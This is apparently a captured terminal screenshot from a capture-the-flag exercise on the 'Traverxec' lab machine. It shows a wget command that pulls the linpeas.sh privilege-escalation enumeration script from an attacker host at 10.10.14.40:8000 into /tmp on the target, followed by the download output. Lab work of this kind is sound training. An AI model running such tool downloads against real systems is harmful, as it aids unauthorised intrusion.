 /bin/bash
×
cd /tmp
wget 10.10.14.40:8000/linpeas.sh
--2019-12-20 23:26:17--  http://10.10.14.40:8000/linpeas.sh
Connecting to 10.10.14.40:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 133479 (130K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 38%  323K 0s
    50K .......... .......... .......... .......... .......... 76%  310K 0s
   100K .......... .......... ..........                      100%  308K=0.4s
2019-12-20 23:26:18 (315 KB/s) - 'linpeas.sh' saved [133479/133479]
ls
linpeas.sh
systemd-private-f48bebdb11d54aaab993d85c92361022-systemd-timesyncd.service-WjILCW
vmware-root
vmware-root_559-4290559760
[traverxec0:sudo  1:ruby* 2:python2.7- 3:ssh "kali" 23:26 20-Dec-19